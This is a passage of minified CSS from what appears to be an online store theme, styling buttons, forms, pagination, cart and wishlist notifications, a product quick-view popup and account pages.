.btn{background:rgba(248, 48, 61, 1)}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(0, 108, 183, 1)}.tags a:hover{background:rgba(181,155,110,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:14px;color:rgba(86, 142, 175, 1)}.breadcrumb a:hover{color:rgba(181, 155, 110, 1)}.breadcrumb li:last-of-type
a{color:rgba(115,115,129,1)}.breadcrumb>li+li:before{content:'→';color:rgba(203, 209, 227, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:-1}.desktop .panel-group .panel-heading:hover a::before{color:rgba(86, 142, 175, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1)}.panel-group .panel-heading
a{justify-content:flex-start;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading:hover
a{color:rgba(86, 142, 175, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(86, 142, 175, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:20px}body
a{color:rgba(10, 66, 101, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(86, 142, 175, 1);text-decoration:none}body
p{font-size:15px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{margin-bottom:15px}body
h5{font-size:17px;font-weight:400;margin-bottom:15px}body
h6{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);background:rgba(181, 155, 110, 1);padding:5px;padding-right:10px;padding-left:10px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:Georgia,serif;font-weight:400;font-size:16px;color:rgba(34, 34, 34, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin:20px;border-radius:3px;float:left;display:block;max-width:500px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e90b' !important;font-family:icomoon !important;font-size:55px;color:rgba(86, 142, 175, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;background:rgba(247, 248, 250, 1);border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:520px;margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.product-label
b{font-size:9px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(0,108,183,1);padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(86, 142, 175, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(86, 142, 175, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(86, 142, 175, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(86, 142, 175, 1)}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1)}table tfoot
td{background:rgba(255,255,255,1)}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.has-error{color:rgba(248, 48, 61, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(86,142,175,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:35px;border-style:solid;border-color:rgba(0, 108, 183, 1)}.stepper span
i{color:rgba(230, 230, 230, 1);background-color:rgba(86, 142, 175, 1)}.stepper span i:hover{background-color:rgba(181,155,110,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(255,255,255,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(86,142,175,1)}.pagination>li.active{background:rgba(86, 142, 175, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 226, 114, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(247, 248, 250, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 108, 183, 1);padding:10px}.scroll-top:hover i::before{background:rgba(86,142,175,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(86, 142, 175, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:3000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ebb5' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\eb67' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(247, 248, 250, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,108,183,1);border-width:4px;border-style:solid;border-color:rgba(247,248,250,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Exibir mais'}.block-expanded .block-expand::after{content:'Exibir menos'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(247, 248, 250, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(247,248,250,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-size:16px}.notification-cart .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-size:16px}.notification-wishlist .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-size:16px}.notification-compare .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:20px;font-weight:700;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:25px;height:25px;background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 108, 183, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(86, 142, 175, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:43px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(42, 184, 88, 1);padding:13px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:16px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(42, 184, 88, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(248, 48, 61, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(181, 155, 110, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box{flex-direction:row}.login-box .buttons .pull-right .btn, .login-box .buttons .pull-right .btn:visited{font-size:16px}.login-box .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.login-box .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-left .btn, .login-box .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.login-box .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.login-box .buttons .pull-left
.btn{background:rgba(42, 184, 88, 1);padding:13px}.login-box .buttons .pull-left .btn:active, .login-box .buttons .pull-left .btn:hover:active, .login-box .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.login-box .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.login-box .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.login-box .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.login-box .buttons>div{flex:1;width:auto;flex-basis:0}.login-box .buttons > div
.btn{width:100%}.login-box .buttons .pull-left{margin-right:0}.login-box .buttons>div+div{padding-left:10px}.login-box .buttons .pull-right:only-child{flex:1}.login-box .buttons .pull-right:only-child
.btn{width:100%}.login-box .buttons input+.btn{margin-top:5px}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;margin-right:20px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:280px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:620px}.login-box>div:first-of-type{margin-right:20px}.account-list>li>a{color:rgba(34,34,34,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(51, 51, 51, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(10, 66, 101, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
